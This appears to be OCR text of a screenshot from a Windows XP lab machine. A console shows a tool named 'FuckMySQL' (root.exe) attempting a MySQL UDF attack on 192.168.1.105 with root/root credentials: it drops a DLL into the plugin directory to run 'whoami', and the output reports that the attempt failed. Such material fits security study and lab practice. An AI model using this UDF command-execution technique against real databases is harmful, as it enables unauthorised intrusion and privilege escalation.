 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
eee.exe
hex.hta
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m udf
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
UDF execute CMD: whoami
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Can't dump file or the '/plugin/' dir made UNsuccessfully!
DLL file created function failed or it has some anti virus.
C:\Documents and Settings\Administrator\桌面\tools>_
CH
开始
C:\Documents and...
20:36